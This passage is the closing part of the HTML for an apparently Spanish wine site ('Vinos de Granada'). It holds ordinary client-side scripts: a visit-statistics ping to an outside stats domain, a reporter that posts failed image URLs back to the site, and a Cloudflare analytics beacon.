                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Vinos+de+Granada", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aa06340814754f78a52586f5c5f86223","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
